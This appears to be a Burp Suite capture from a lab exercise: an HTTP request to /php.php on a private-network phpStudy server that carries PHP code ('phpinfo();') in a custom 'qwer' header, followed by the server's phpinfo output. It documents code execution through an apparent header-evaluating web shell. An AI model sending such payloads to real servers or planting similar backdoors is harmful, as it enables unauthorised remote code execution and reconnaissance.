 Go
Cancel
<
>
Target: http://192.168.111.8
?
Request
Raw
Params
Headers
Hex
GET /php.php HTTP/1.1
Host: 192.168.111.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 0
Cookie: PHPSESSID=s7dreq37pbhkkm0i9nfe9lflq0
Upgrade-Insecure-Requests: 1
qwer: phpinfo();
Response
Raw
Headers
Hex
HTML
Render
Strict Standards: Only variables should be passed by reference in C:\phpStudy\PHPTutorial\WWW\php.php on line 2
PHP Version 5.5.38
System
Windows NT WIN-QJ0P9DHV0M3 6.1 build 7601 (Windows S
Pack 1) i586
Build Date
Jul 20 2016 11:08:49
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disa
"--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,sh
"--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,share
"--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,s
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disab